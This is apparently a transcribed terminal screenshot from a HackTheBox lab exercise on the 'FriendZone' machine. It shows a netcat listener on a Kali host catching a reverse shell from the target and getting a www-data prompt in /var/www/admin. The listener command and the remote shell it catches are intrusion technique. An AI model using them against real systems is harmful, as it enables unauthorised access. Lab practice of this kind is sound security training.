 root@kali: ~/HackTheBox/machines/fri... × root@kali: ~/HackTheBox/machines/fri... × root@kali: ~/Pictures ×
root@kali:~/HackTheBox/machines/friendzone# nc -nlvvp 1234
listening on [any] 1234 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.10.123] 46482
bash: cannot set terminal process group (720): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$